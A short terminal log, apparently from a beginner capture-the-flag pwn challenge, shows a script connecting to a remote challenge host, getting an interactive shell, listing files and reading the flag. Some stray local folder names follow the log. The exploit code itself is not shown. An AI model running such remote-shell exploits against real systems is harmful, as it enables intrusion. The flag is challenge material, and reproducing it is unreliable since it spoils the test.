 wulala1@wulala1-virtual-machine:~$ python3 123.py
[+] Opening connection to gxh191.top on port 25544: Done
[*] Switching to interactive mode
This is your first pwn challenge ;)
$ ls
bin
dev
flag
lib
lib32
lib64
libx32
pwn1_1
$ cat flag
SYC{w3l[oMe-70-yovr_8a[Kd0or_w0r1d~17-15-3a2y}$
图片
文档
桌面
123.py
she_and_
her_cat
snake